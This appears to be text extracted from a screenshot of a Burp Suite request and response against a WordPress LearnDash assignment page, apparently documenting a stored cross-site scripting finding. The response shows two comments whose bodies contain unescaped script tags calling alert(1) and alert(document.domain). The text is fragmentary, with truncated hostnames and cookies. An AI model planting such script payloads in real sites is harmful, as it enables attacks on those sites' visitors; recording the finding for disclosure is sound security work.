 Send
Cancel
< | ▼
> | ▼
Target: https://p
t
Request
Raw
Params
Headers
Hex
GET /assignment/assignment_1
/ HTTP/1.1
Host: p
t
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress_
Response
Raw
Headers
Hex
HTML
Render
<span class="ld-comment-author-name">
</span>
<span> December 3, 2024</span> at <span> 6:38 pm</span>
</a>
</span>
</div>
<div class="ld-comment-body">
<p><script>alert(1)</script></p>
<div class="ld-comment-reply">
<a rel="nofollow" class="comment-reply-link"
href="https://p
/?replytocom=802#respond" data-commentid="802"
data-postid="17810" data-belowelement="comment-802" data-respondelement="respond" data-replyto="Reply to
" aria-label="Reply to
">Reply</a> </div>
</div>
</div>
</div><!-- #comment-## -->
<div class="comment byuser comment-author-axristoskados bypostauthor odd alt thread-odd thread-alt depth-1 ld-focus-comment
ptype-sfwd-assignment role-administrator" id="comment-803">
<div class="ld-comment-wrapper">
<div class="ld-comment-avatar">
<img alt=''
src='https://secure.gravatar.com/avatar/763c9a1e1422bcfddca307299d38205f?s=96&#038;d=wavatar&#038;r=g' class='avatar avatar-96 photo'
height='96' width='96' /> <span class="ld-comment-avatar-author">
<span class="ld-comment-author-name">
</span>
<span> December 3, 2024</span> at <span> 6:39 pm</span>
</a>
</span>
</div>
<div class="ld-comment-body">
<p><script>alert(document.domain)</script></p>
<div class="ld-comment-reply">
<a rel="nofollow" class="comment-reply-link"
href="https://p
?replytocom=803#respond" data-commentid="803"
data-postid="17810" data-belowelement="comment-803" data-respondelement="respond" data-replyto="Reply to
" aria-label="Reply to
">Reply</a> </div>
</div>
</div>
</div><!-- #comment-## -->
</div>